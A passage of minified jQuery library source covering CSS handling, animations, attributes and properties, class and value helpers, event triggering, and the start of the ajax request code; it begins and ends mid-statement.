n=this.parentNode;w.inArray(this,e)<0&&(w.cleanData(ye(this)),n&&n.replaceChild(t,this))},e)}}),w.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){w.fn[e]=function(e){for(var n,r=[],i=w(e),o=i.length-1,a=0;a<=o;a++)n=a===o?this:this.clone(!0),w(i[a])[t](n),s.apply(r,n.get());return this.pushStack(r)}});var We=new RegExp("^("+re+")(?!px)[a-z%]+$","i"),$e=function(t){var n=t.ownerDocument.defaultView;return n&&n.opener||(n=e),n.getComputedStyle(t)},Be=new RegExp(oe.join("|"),"i");!function(){function t(){if(c){l.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",c.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",be.appendChild(l).appendChild(c);var t=e.getComputedStyle(c);i="1%"!==t.top,u=12===n(t.marginLeft),c.style.right="60%",s=36===n(t.right),o=36===n(t.width),c.style.position="absolute",a=36===c.offsetWidth||"absolute",be.removeChild(l),c=null}}function n(e){return Math.round(parseFloat(e))}var i,o,a,s,u,l=r.createElement("div"),c=r.createElement("div");c.style&&(c.style.backgroundClip="content-box",c.cloneNode(!0).style.backgroundClip="",h.clearCloneStyle="content-box"===c.style.backgroundClip,w.extend(h,{boxSizingReliable:function(){return t(),o},pixelBoxStyles:function(){return t(),s},pixelPosition:function(){return t(),i},reliableMarginLeft:function(){return t(),u},scrollboxSize:function(){return t(),a}}))}();function Fe(e,t,n){var r,i,o,a,s=e.style;return(n=n||$e(e))&&(""!==(a=n.getPropertyValue(t)||n[t])||w.contains(e.ownerDocument,e)||(a=w.style(e,t)),!h.pixelBoxStyles()&&We.test(a)&&Be.test(t)&&(r=s.width,i=s.minWidth,o=s.maxWidth,s.minWidth=s.maxWidth=s.width=a,a=n.width,s.width=r,s.minWidth=i,s.maxWidth=o)),void 0!==a?a+"":a}function _e(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}var ze=/^(none|table(?!-c[ea]).+)/,Xe=/^--/,Ue={position:"absolute",visibility:"hidden",display:"block"},Ve={letterSpacing:"0",fontWeight:"400"},Ge=["Webkit","Moz","ms"],Ye=r.createElement("div").style;function Qe(e){if(e in Ye)return e;var t=e[0].toUpperCase()+e.slice(1),n=Ge.length;while(n--)if((e=Ge[n]+t)in Ye)return e}function Je(e){var t=w.cssProps[e];return t||(t=w.cssProps[e]=Qe(e)||e),t}function Ke(e,t,n){var r=ie.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function Ze(e,t,n,r,i,o){var a="width"===t?1:0,s=0,u=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(u+=w.css(e,n+oe[a],!0,i)),r?("content"===n&&(u-=w.css(e,"padding"+oe[a],!0,i)),"margin"!==n&&(u-=w.css(e,"border"+oe[a]+"Width",!0,i))):(u+=w.css(e,"padding"+oe[a],!0,i),"padding"!==n?u+=w.css(e,"border"+oe[a]+"Width",!0,i):s+=w.css(e,"border"+oe[a]+"Width",!0,i));return!r&&o>=0&&(u+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-u-s-.5))),u}function et(e,t,n){var r=$e(e),i=Fe(e,t,r),o="border-box"===w.css(e,"boxSizing",!1,r),a=o;if(We.test(i)){if(!n)return i;i="auto"}return a=a&&(h.boxSizingReliable()||i===e.style[t]),("auto"===i||!parseFloat(i)&&"inline"===w.css(e,"display",!1,r))&&(i=e["offset"+t[0].toUpperCase()+t.slice(1)],a=!0),(i=parseFloat(i)||0)+Ze(e,t,n||(o?"border":"content"),a,r,i)+"px"}w.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Fe(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=G(t),u=Xe.test(t),l=e.style;if(u||(t=Je(s)),a=w.cssHooks[t]||w.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:l[t];"string"==(o=typeof n)&&(i=ie.exec(n))&&i[1]&&(n=ue(e,t,i),o="number"),null!=n&&n===n&&("number"===o&&(n+=i&&i[3]||(w.cssNumber[s]?"":"px")),h.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,r))||(u?l.setProperty(t,n):l[t]=n))}},css:function(e,t,n,r){var i,o,a,s=G(t);return Xe.test(t)||(t=Je(s)),(a=w.cssHooks[t]||w.cssHooks[s])&&"get"in a&&(i=a.get(e,!0,n)),void 0===i&&(i=Fe(e,t,r)),"normal"===i&&t in Ve&&(i=Ve[t]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),w.each(["height","width"],function(e,t){w.cssHooks[t]={get:function(e,n,r){if(n)return!ze.test(w.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?et(e,t,r):se(e,Ue,function(){return et(e,t,r)})},set:function(e,n,r){var i,o=$e(e),a="border-box"===w.css(e,"boxSizing",!1,o),s=r&&Ze(e,t,r,a,o);return a&&h.scrollboxSize()===o.position&&(s-=Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-parseFloat(o[t])-Ze(e,t,"border",!1,o)-.5)),s&&(i=ie.exec(n))&&"px"!==(i[3]||"px")&&(e.style[t]=n,n=w.css(e,t)),Ke(e,n,s)}}}),w.cssHooks.marginLeft=_e(h.reliableMarginLeft,function(e,t){if(t)return(parseFloat(Fe(e,"marginLeft"))||e.getBoundingClientRect().left-se(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),w.each({margin:"",padding:"",border:"Width"},function(e,t){w.cssHooks[e+t]={expand:function(n){for(var r=0,i={},o="string"==typeof n?n.split(" "):[n];r<4;r++)i[e+oe[r]+t]=o[r]||o[r-2]||o[0];return i}},"margin"!==e&&(w.cssHooks[e+t].set=Ke)}),w.fn.extend({css:function(e,t){return z(this,function(e,t,n){var r,i,o={},a=0;if(Array.isArray(t)){for(r=$e(e),i=t.length;a<i;a++)o[t[a]]=w.css(e,t[a],!1,r);return o}return void 0!==n?w.style(e,t,n):w.css(e,t)},e,t,arguments.length>1)}});function tt(e,t,n,r,i){return new tt.prototype.init(e,t,n,r,i)}w.Tween=tt,tt.prototype={constructor:tt,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||w.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(w.cssNumber[n]?"":"px")},cur:function(){var e=tt.propHooks[this.prop];return e&&e.get?e.get(this):tt.propHooks._default.get(this)},run:function(e){var t,n=tt.propHooks[this.prop];return this.options.duration?this.pos=t=w.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):tt.propHooks._default.set(this),this}},tt.prototype.init.prototype=tt.prototype,tt.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=w.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){w.fx.step[e.prop]?w.fx.step[e.prop](e):1!==e.elem.nodeType||null==e.elem.style[w.cssProps[e.prop]]&&!w.cssHooks[e.prop]?e.elem[e.prop]=e.now:w.style(e.elem,e.prop,e.now+e.unit)}}},tt.propHooks.scrollTop=tt.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},w.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},w.fx=tt.prototype.init,w.fx.step={};var nt,rt,it=/^(?:toggle|show|hide)$/,ot=/queueHooks$/;function at(){rt&&(!1===r.hidden&&e.requestAnimationFrame?e.requestAnimationFrame(at):e.setTimeout(at,w.fx.interval),w.fx.tick())}function st(){return e.setTimeout(function(){nt=void 0}),nt=Date.now()}function ut(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=oe[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function lt(e,t,n){for(var r,i=(pt.tweeners[t]||[]).concat(pt.tweeners["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,t,e))return r}function ct(e,t,n){var r,i,o,a,s,u,l,c,f="width"in t||"height"in t,p=this,d={},h=e.style,g=e.nodeType&&ae(e),y=J.get(e,"fxshow");n.queue||(null==(a=w._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,p.always(function(){p.always(function(){a.unqueued--,w.queue(e,"fx").length||a.empty.fire()})}));for(r in t)if(i=t[r],it.test(i)){if(delete t[r],o=o||"toggle"===i,i===(g?"hide":"show")){if("show"!==i||!y||void 0===y[r])continue;g=!0}d[r]=y&&y[r]||w.style(e,r)}if((u=!w.isEmptyObject(t))||!w.isEmptyObject(d)){f&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(l=y&&y.display)&&(l=J.get(e,"display")),"none"===(c=w.css(e,"display"))&&(l?c=l:(fe([e],!0),l=e.style.display||l,c=w.css(e,"display"),fe([e]))),("inline"===c||"inline-block"===c&&null!=l)&&"none"===w.css(e,"float")&&(u||(p.done(function(){h.display=l}),null==l&&(c=h.display,l="none"===c?"":c)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),u=!1;for(r in d)u||(y?"hidden"in y&&(g=y.hidden):y=J.access(e,"fxshow",{display:l}),o&&(y.hidden=!g),g&&fe([e],!0),p.done(function(){g||fe([e]),J.remove(e,"fxshow");for(r in d)w.style(e,r,d[r])})),u=lt(g?y[r]:0,r,p),r in y||(y[r]=u.start,g&&(u.end=u.start,u.start=0))}}function ft(e,t){var n,r,i,o,a;for(n in e)if(r=G(n),i=t[r],o=e[n],Array.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=w.cssHooks[r])&&"expand"in a){o=a.expand(o),delete e[r];for(n in o)n in e||(e[n]=o[n],t[n]=i)}else t[r]=i}function pt(e,t,n){var r,i,o=0,a=pt.prefilters.length,s=w.Deferred().always(function(){delete u.elem}),u=function(){if(i)return!1;for(var t=nt||st(),n=Math.max(0,l.startTime+l.duration-t),r=1-(n/l.duration||0),o=0,a=l.tweens.length;o<a;o++)l.tweens[o].run(r);return s.notifyWith(e,[l,r,n]),r<1&&a?n:(a||s.notifyWith(e,[l,1,0]),s.resolveWith(e,[l]),!1)},l=s.promise({elem:e,props:w.extend({},t),opts:w.extend(!0,{specialEasing:{},easing:w.easing._default},n),originalProperties:t,originalOptions:n,startTime:nt||st(),duration:n.duration,tweens:[],createTween:function(t,n){var r=w.Tween(e,l.opts,t,n,l.opts.specialEasing[t]||l.opts.easing);return l.tweens.push(r),r},stop:function(t){var n=0,r=t?l.tweens.length:0;if(i)return this;for(i=!0;n<r;n++)l.tweens[n].run(1);return t?(s.notifyWith(e,[l,1,0]),s.resolveWith(e,[l,t])):s.rejectWith(e,[l,t]),this}}),c=l.props;for(ft(c,l.opts.specialEasing);o<a;o++)if(r=pt.prefilters[o].call(l,e,c,l.opts))return g(r.stop)&&(w._queueHooks(l.elem,l.opts.queue).stop=r.stop.bind(r)),r;return w.map(c,lt,l),g(l.opts.start)&&l.opts.start.call(e,l),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always),w.fx.timer(w.extend(u,{elem:e,anim:l,queue:l.opts.queue})),l}w.Animation=w.extend(pt,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return ue(n.elem,e,ie.exec(t),n),n}]},tweener:function(e,t){g(e)?(t=e,e=["*"]):e=e.match(M);for(var n,r=0,i=e.length;r<i;r++)n=e[r],pt.tweeners[n]=pt.tweeners[n]||[],pt.tweeners[n].unshift(t)},prefilters:[ct],prefilter:function(e,t){t?pt.prefilters.unshift(e):pt.prefilters.push(e)}}),w.speed=function(e,t,n){var r=e&&"object"==typeof e?w.extend({},e):{complete:n||!n&&t||g(e)&&e,duration:e,easing:n&&t||t&&!g(t)&&t};return w.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in w.fx.speeds?r.duration=w.fx.speeds[r.duration]:r.duration=w.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){g(r.old)&&r.old.call(this),r.queue&&w.dequeue(this,r.queue)},r},w.fn.extend({fadeTo:function(e,t,n,r){return this.filter(ae).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(e,t,n,r){var i=w.isEmptyObject(e),o=w.speed(t,n,r),a=function(){var t=pt(this,w.extend({},e),o);(i||J.get(this,"finish"))&&t.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(e,t,n){var r=function(e){var t=e.stop;delete e.stop,t(n)};return"string"!=typeof e&&(n=t,t=e,e=void 0),t&&!1!==e&&this.queue(e||"fx",[]),this.each(function(){var t=!0,i=null!=e&&e+"queueHooks",o=w.timers,a=J.get(this);if(i)a[i]&&a[i].stop&&r(a[i]);else for(i in a)a[i]&&a[i].stop&&ot.test(i)&&r(a[i]);for(i=o.length;i--;)o[i].elem!==this||null!=e&&o[i].queue!==e||(o[i].anim.stop(n),t=!1,o.splice(i,1));!t&&n||w.dequeue(this,e)})},finish:function(e){return!1!==e&&(e=e||"fx"),this.each(function(){var t,n=J.get(this),r=n[e+"queue"],i=n[e+"queueHooks"],o=w.timers,a=r?r.length:0;for(n.finish=!0,w.queue(this,e,[]),i&&i.stop&&i.stop.call(this,!0),t=o.length;t--;)o[t].elem===this&&o[t].queue===e&&(o[t].anim.stop(!0),o.splice(t,1));for(t=0;t<a;t++)r[t]&&r[t].finish&&r[t].finish.call(this);delete n.finish})}}),w.each(["toggle","show","hide"],function(e,t){var n=w.fn[t];w.fn[t]=function(e,r,i){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(ut(t,!0),e,r,i)}}),w.each({slideDown:ut("show"),slideUp:ut("hide"),slideToggle:ut("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){w.fn[e]=function(e,n,r){return this.animate(t,e,n,r)}}),w.timers=[],w.fx.tick=function(){var e,t=0,n=w.timers;for(nt=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||w.fx.stop(),nt=void 0},w.fx.timer=function(e){w.timers.push(e),w.fx.start()},w.fx.interval=13,w.fx.start=function(){rt||(rt=!0,at())},w.fx.stop=function(){rt=null},w.fx.speeds={slow:600,fast:200,_default:400},w.fn.delay=function(t,n){return t=w.fx?w.fx.speeds[t]||t:t,n=n||"fx",this.queue(n,function(n,r){var i=e.setTimeout(n,t);r.stop=function(){e.clearTimeout(i)}})},function(){var e=r.createElement("input"),t=r.createElement("select").appendChild(r.createElement("option"));e.type="checkbox",h.checkOn=""!==e.value,h.optSelected=t.selected,(e=r.createElement("input")).value="t",e.type="radio",h.radioValue="t"===e.value}();var dt,ht=w.expr.attrHandle;w.fn.extend({attr:function(e,t){return z(this,w.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){w.removeAttr(this,e)})}}),w.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return"undefined"==typeof e.getAttribute?w.prop(e,t,n):(1===o&&w.isXMLDoc(e)||(i=w.attrHooks[t.toLowerCase()]||(w.expr.match.bool.test(t)?dt:void 0)),void 0!==n?null===n?void w.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=w.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!h.radioValue&&"radio"===t&&N(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(M);if(i&&1===e.nodeType)while(n=i[r++])e.removeAttribute(n)}}),dt={set:function(e,t,n){return!1===t?w.removeAttr(e,n):e.setAttribute(n,n),n}},w.each(w.expr.match.bool.source.match(/\w+/g),function(e,t){var n=ht[t]||w.find.attr;ht[t]=function(e,t,r){var i,o,a=t.toLowerCase();return r||(o=ht[a],ht[a]=i,i=null!=n(e,t,r)?a:null,ht[a]=o),i}});var gt=/^(?:input|select|textarea|button)$/i,yt=/^(?:a|area)$/i;w.fn.extend({prop:function(e,t){return z(this,w.prop,e,t,arguments.length>1)},removeProp:function(e){return this.each(function(){delete this[w.propFix[e]||e]})}}),w.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&w.isXMLDoc(e)||(t=w.propFix[t]||t,i=w.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=w.find.attr(e,"tabindex");return t?parseInt(t,10):gt.test(e.nodeName)||yt.test(e.nodeName)&&e.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),h.optSelected||(w.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),w.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){w.propFix[this.toLowerCase()]=this});function vt(e){return(e.match(M)||[]).join(" ")}function mt(e){return e.getAttribute&&e.getAttribute("class")||""}function xt(e){return Array.isArray(e)?e:"string"==typeof e?e.match(M)||[]:[]}w.fn.extend({addClass:function(e){var t,n,r,i,o,a,s,u=0;if(g(e))return this.each(function(t){w(this).addClass(e.call(this,t,mt(this)))});if((t=xt(e)).length)while(n=this[u++])if(i=mt(n),r=1===n.nodeType&&" "+vt(i)+" "){a=0;while(o=t[a++])r.indexOf(" "+o+" ")<0&&(r+=o+" ");i!==(s=vt(r))&&n.setAttribute("class",s)}return this},removeClass:function(e){var t,n,r,i,o,a,s,u=0;if(g(e))return this.each(function(t){w(this).removeClass(e.call(this,t,mt(this)))});if(!arguments.length)return this.attr("class","");if((t=xt(e)).length)while(n=this[u++])if(i=mt(n),r=1===n.nodeType&&" "+vt(i)+" "){a=0;while(o=t[a++])while(r.indexOf(" "+o+" ")>-1)r=r.replace(" "+o+" "," ");i!==(s=vt(r))&&n.setAttribute("class",s)}return this},toggleClass:function(e,t){var n=typeof e,r="string"===n||Array.isArray(e);return"boolean"==typeof t&&r?t?this.addClass(e):this.removeClass(e):g(e)?this.each(function(n){w(this).toggleClass(e.call(this,n,mt(this),t),t)}):this.each(function(){var t,i,o,a;if(r){i=0,o=w(this),a=xt(e);while(t=a[i++])o.hasClass(t)?o.removeClass(t):o.addClass(t)}else void 0!==e&&"boolean"!==n||((t=mt(this))&&J.set(this,"__className__",t),this.setAttribute&&this.setAttribute("class",t||!1===e?"":J.get(this,"__className__")||""))})},hasClass:function(e){var t,n,r=0;t=" "+e+" ";while(n=this[r++])if(1===n.nodeType&&(" "+vt(mt(n))+" ").indexOf(t)>-1)return!0;return!1}});var bt=/\r/g;w.fn.extend({val:function(e){var t,n,r,i=this[0];{if(arguments.length)return r=g(e),this.each(function(n){var i;1===this.nodeType&&(null==(i=r?e.call(this,n,w(this).val()):e)?i="":"number"==typeof i?i+="":Array.isArray(i)&&(i=w.map(i,function(e){return null==e?"":e+""})),(t=w.valHooks[this.type]||w.valHooks[this.nodeName.toLowerCase()])&&"set"in t&&void 0!==t.set(this,i,"value")||(this.value=i))});if(i)return(t=w.valHooks[i.type]||w.valHooks[i.nodeName.toLowerCase()])&&"get"in t&&void 0!==(n=t.get(i,"value"))?n:"string"==typeof(n=i.value)?n.replace(bt,""):null==n?"":n}}}),w.extend({valHooks:{option:{get:function(e){var t=w.find.attr(e,"value");return null!=t?t:vt(w.text(e))}},select:{get:function(e){var t,n,r,i=e.options,o=e.selectedIndex,a="select-one"===e.type,s=a?null:[],u=a?o+1:i.length;for(r=o<0?u:a?o:0;r<u;r++)if(((n=i[r]).selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!N(n.parentNode,"optgroup"))){if(t=w(n).val(),a)return t;s.push(t)}return s},set:function(e,t){var n,r,i=e.options,o=w.makeArray(t),a=i.length;while(a--)((r=i[a]).selected=w.inArray(w.valHooks.option.get(r),o)>-1)&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),w.each(["radio","checkbox"],function(){w.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=w.inArray(w(e).val(),t)>-1}},h.checkOn||(w.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),h.focusin="onfocusin"in e;var wt=/^(?:focusinfocus|focusoutblur)$/,Tt=function(e){e.stopPropagation()};w.extend(w.event,{trigger:function(t,n,i,o){var a,s,u,l,c,p,d,h,v=[i||r],m=f.call(t,"type")?t.type:t,x=f.call(t,"namespace")?t.namespace.split("."):[];if(s=h=u=i=i||r,3!==i.nodeType&&8!==i.nodeType&&!wt.test(m+w.event.triggered)&&(m.indexOf(".")>-1&&(m=(x=m.split(".")).shift(),x.sort()),c=m.indexOf(":")<0&&"on"+m,t=t[w.expando]?t:new w.Event(m,"object"==typeof t&&t),t.isTrigger=o?2:3,t.namespace=x.join("."),t.rnamespace=t.namespace?new RegExp("(^|\\.)"+x.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,t.result=void 0,t.target||(t.target=i),n=null==n?[t]:w.makeArray(n,[t]),d=w.event.special[m]||{},o||!d.trigger||!1!==d.trigger.apply(i,n))){if(!o&&!d.noBubble&&!y(i)){for(l=d.delegateType||m,wt.test(l+m)||(s=s.parentNode);s;s=s.parentNode)v.push(s),u=s;u===(i.ownerDocument||r)&&v.push(u.defaultView||u.parentWindow||e)}a=0;while((s=v[a++])&&!t.isPropagationStopped())h=s,t.type=a>1?l:d.bindType||m,(p=(J.get(s,"events")||{})[t.type]&&J.get(s,"handle"))&&p.apply(s,n),(p=c&&s[c])&&p.apply&&Y(s)&&(t.result=p.apply(s,n),!1===t.result&&t.preventDefault());return t.type=m,o||t.isDefaultPrevented()||d._default&&!1!==d._default.apply(v.pop(),n)||!Y(i)||c&&g(i[m])&&!y(i)&&((u=i[c])&&(i[c]=null),w.event.triggered=m,t.isPropagationStopped()&&h.addEventListener(m,Tt),i[m](),t.isPropagationStopped()&&h.removeEventListener(m,Tt),w.event.triggered=void 0,u&&(i[c]=u)),t.result}},simulate:function(e,t,n){var r=w.extend(new w.Event,n,{type:e,isSimulated:!0});w.event.trigger(r,null,t)}}),w.fn.extend({trigger:function(e,t){return this.each(function(){w.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return w.event.trigger(e,t,n,!0)}}),h.focusin||w.each({focus:"focusin",blur:"focusout"},function(e,t){var n=function(e){w.event.simulate(t,e.target,w.event.fix(e))};w.event.special[t]={setup:function(){var r=this.ownerDocument||this,i=J.access(r,t);i||r.addEventListener(e,n,!0),J.access(r,t,(i||0)+1)},teardown:function(){var r=this.ownerDocument||this,i=J.access(r,t)-1;i?J.access(r,t,i):(r.removeEventListener(e,n,!0),J.remove(r,t))}}});var Ct=e.location,Et=Date.now(),kt=/\?/;w.parseXML=function(t){var n;if(!t||"string"!=typeof t)return null;try{n=(new e.DOMParser).parseFromString(t,"text/xml")}catch(e){n=void 0}return n&&!n.getElementsByTagName("parsererror").length||w.error("Invalid XML: "+t),n};var St=/\[\]$/,Dt=/\r?\n/g,Nt=/^(?:submit|button|image|reset|file)$/i,At=/^(?:input|select|textarea|keygen)/i;function jt(e,t,n,r){var i;if(Array.isArray(t))w.each(t,function(t,i){n||St.test(e)?r(e,i):jt(e+"["+("object"==typeof i&&null!=i?t:"")+"]",i,n,r)});else if(n||"object"!==x(t))r(e,t);else for(i in t)jt(e+"["+i+"]",t[i],n,r)}w.param=function(e,t){var n,r=[],i=function(e,t){var n=g(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(Array.isArray(e)||e.jquery&&!w.isPlainObject(e))w.each(e,function(){i(this.name,this.value)});else for(n in e)jt(n,e[n],t,i);return r.join("&")},w.fn.extend({serialize:function(){return w.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=w.prop(this,"elements");return e?w.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!w(this).is(":disabled")&&At.test(this.nodeName)&&!Nt.test(e)&&(this.checked||!pe.test(e))}).map(function(e,t){var n=w(this).val();return null==n?null:Array.isArray(n)?w.map(n,function(e){return{name:t.name,value:e.replace(Dt,"\r\n")}}):{name:t.name,value:n.replace(Dt,"\r\n")}}).get()}});var qt=/%20/g,Lt=/#.*$/,Ht=/([?&])_=[^&]*/,Ot=/^(.*?):[ \t]*([^\r\n]*)$/gm,Pt=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Mt=/^(?:GET|HEAD)$/,Rt=/^\/\//,It={},Wt={},$t="*/".concat("*"),Bt=r.createElement("a");Bt.href=Ct.href;function Ft(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var r,i=0,o=t.toLowerCase().match(M)||[];if(g(n))while(r=o[i++])"+"===r[0]?(r=r.slice(1)||"*",(e[r]=e[r]||[]).unshift(n)):(e[r]=e[r]||[]).push(n)}}function _t(e,t,n,r){var i={},o=e===Wt;function a(s){var u;return i[s]=!0,w.each(e[s]||[],function(e,s){var l=s(t,n,r);return"string"!=typeof l||o||i[l]?o?!(u=l):void 0:(t.dataTypes.unshift(l),a(l),!1)}),u}return a(t.dataTypes[0])||!i["*"]&&a("*")}function zt(e,t){var n,r,i=w.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&w.extend(!0,e,r),e}function Xt(e,t,n){var r,i,o,a,s=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}function Ut(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}w.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Ct.href,type:"GET",isLocal:Pt.test(Ct.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":$t,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":w.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?zt(zt(e,w.ajaxSettings),t):zt(w.ajaxSettings,e)},ajaxPrefilter:Ft(It),ajaxTransport:Ft(Wt),ajax:function(t,n){"object"==typeof t&&(n=t,t=void 0),n=n||{};var i,o,a,s,u,l,c,f,p,d,h=w.ajaxSetup({},n),g=h.context||h,y=h.context&&(g.nodeType||g.jquery)?w(g):w.event,v=w.Deferred(),m=w.Callbacks("once memory"),x=h.statusCode||{},b={},T={},C="canceled",E={readyState:0,getResponseHeader:function(e){var t;if(c){if(!s){s={};while(t=Ot.exec(a))s[t[1].toLowerCase()]=t[2]}t=s[e.toLowerCase()]}return null==t?null:t},getAllResponseHeaders:function(){return c?a:null},setRequestHeader:function(e,t){return null==c&&(e=T[e.toLowerCase()]=T[e.toLowerCase()]||e,b[e]=t),this},overrideMimeType:function(e){return null==c&&(h.mimeType=e),this},statusCode:function(e){var t;if(e)if(c)E.always(e[E.status]);else for(t in e)x[t]=[x[t],e[t]];return this},abort:function(e){var t=e||C;return 